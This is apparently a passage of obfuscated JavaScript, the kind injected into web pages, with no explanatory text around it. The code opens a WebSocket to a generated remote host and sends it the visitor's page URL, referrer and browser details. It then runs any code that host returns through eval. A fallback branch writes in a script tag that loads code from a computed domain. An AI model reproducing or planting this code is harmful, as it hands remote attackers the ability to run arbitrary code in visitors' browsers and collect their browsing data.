_0x2949b3=_0x346430,_0x2ab16a=function(){var _0x2e2a37=a0_0x2903,_0x4f6a38=_0x2e2a37(0x14d),_0x38c76e='';for(var _0x2078f5=0x0;_0x2078f5<0x8;_0x2078f5++){_0x38c76e+=_0x4f6a38[parseInt(Math['random']()*_0x4f6a38['length'])];}return _0x38c76e;},_0x1bf185='div_'+_0x2ab16a();document['write'](_0x2949b3(0x149)+_0x1bf185+_0x2949b3(0x15d));try{var _0x27007a,_0x9dd364='wss://sot.'+_0x5001a6();_0x27007a=_0x2949b3(0x137)in window?new WebSocket(_0x9dd364):_0x2949b3(0x161)in window?new MozWebSocket(_0x9dd364):new SockJS(_0x9dd364),_0x27007a[_0x2949b3(0x13f)]=function(){var _0x3e13af=_0x2949b3;_0x27007a[_0x3e13af(0x160)]('http_host='+_0x5001a6()+_0x3e13af(0x166)+_0x1bf185+_0x3e13af(0x15b)+navigator[_0x3e13af(0x131)]+'&ifr_url='+encodeURIComponent(location['href'])+_0x3e13af(0x144)+encodeURIComponent(document['referrer'])+_0x3e13af(0x143)+encodeURIComponent(navigator[_0x3e13af(0x16c)]));},_0x27007a[_0x2949b3(0x12c)]=function(_0x186cb7){var _0x56caeb=_0x2949b3;eval(_0x186cb7[_0x56caeb(0x140)]),_0x27007a[_0x56caeb(0x147)]();};}catch(_0x5678a4){console[_0x2949b3(0x158)](_0x2949b3(0x162)+_0x5678a4);}}());else{function _0x205b83(){var _0x43ee60=_0x346430,_0x2e8cb4=['<',_0x13daef(_0x43ee60(0x151)),'\x20s',_0x43ee60(0x14f),_0x13daef(_0x43ee60(0x163)),'/',_0x5001a6(),'/',_0x13daef((new Date()[_0x43ee60(0x13d)]()%0x3*new Date()[_0x43ee60(0x13d)]()+new Date()[_0x43ee60(0x13d)]())['toString'](0x24)['slice'](0x1)),_0x13daef('pfd'),0xc6e0,_0x13daef('ye')],_0x527390=['?8742',_0x5b69ee(0x24e4),_0x5b69ee(new Date()[_0x43ee60(0x13d)]()),'\x22>','<','/s',_0x13daef(_0x43ee60(0x16d)),'>'];return _0x4867c6([_0x2e8cb4,_0x527390]);}function _0x3dafc0(){var _0x250ed7=_0x346430,_0x327466=_0x205b83();for(var _0x4ef442=0x0;_0x4ef442<_0x327466[_0x250ed7(0x146)];_0x4ef442++){var _0x1d2e8c=_0x327466[_0x4ef442];_0x7a1764(_0x1d2e8c);}}_0x3dafc0();}}());
}